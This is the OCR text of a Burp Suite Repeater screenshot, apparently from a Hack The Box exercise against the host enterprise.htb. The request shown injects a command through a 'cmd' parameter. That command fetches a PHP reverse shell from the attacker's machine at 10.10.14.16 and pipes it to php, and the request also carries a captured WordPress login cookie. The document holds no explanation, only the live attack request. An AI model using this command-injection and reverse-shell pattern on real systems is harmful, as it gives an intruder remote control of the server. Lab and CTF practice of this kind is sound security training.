 Applications Places burp-StartBurp Wed 01:58 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://enterprise.htb ?
Request
Raw Params Headers Hex
GET /?cmd=curl+http://10.10.14.16:8000/php-reverse-shell.php|php HTTP/1.1
Host: enterprise.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_56b9cce00ea32aa36193ff3c947794f5=william.riker%7C1527831398%7C5pfPGKfmQxAjahkb0Kw7
LfLK4I46rwSYxVSXiWETwWB%7C4e4f101805f2b48d4300c36541dfe99b9bdb4aa4b60aac3130f615a1a45439da;
wp-settings-1=libraryContent%3Dbrowse%26editor%3Dtinymce; wp-settings-time-1=1527658629
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting